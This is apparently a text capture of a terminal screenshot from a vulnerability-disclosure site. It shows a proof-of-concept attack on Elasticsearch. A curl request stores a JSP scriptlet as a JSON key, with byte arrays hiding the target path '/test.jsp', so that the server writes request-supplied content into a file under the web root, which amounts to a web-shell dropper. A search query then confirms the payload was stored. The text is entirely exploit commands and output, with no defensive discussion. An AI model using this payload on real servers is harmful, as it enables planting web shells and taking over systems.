 yz — bash — 160×45
Last login: Fri Apr 24 22:16:16 on ttys004
[yz@localhost:~]$ curl -XPOST http://localhost:9200/yz.jsp/yz.jsp/1 -d'
> {"<%new java.io.RandomAccessFile(application.getRealPath(new String(new byte[]{47,116,101,115,116,46,106,115,112})),new String(new byte[]{114,119})).write(req
uest.getParameter(new String(new byte[]{102})).getBytes());%>":"test"}
> '
{"_index":"yz.jsp","_type":"yz.jsp","_id":"1","_version":1,"created":true}[yz@localhost:~]$
[yz@localhost:~]$
[yz@localhost:~]$ curl http://localhost:9200/yz.jsp/_search?pretty
{
  "took" : 5,
  "timed_out" : false,
  "_shards" : {
    "total" : 5,
    "successful" : 5,
    "failed" : 0
  },
  "hits" : {
    "total" : 1,
    "max_score" : 1.0,
    "hits" : [ {
      "_index" : "yz.jsp",
      "_type" : "yz.jsp",
      "_id" : "1",
      "_score" : 1.0,
      "_source":
{"<%new java.io.RandomAccessFile(application.getRealPath(new String(new byte[]{47,116,101,115,116,46,106,115,112})),new String(new byte[]{114,119})).write(requ
est.getParameter(new String(new byte[]{102})).getBytes());%>":"test"}
    } ]
  }
}
[yz@localhost:~]$
www.wooyun.org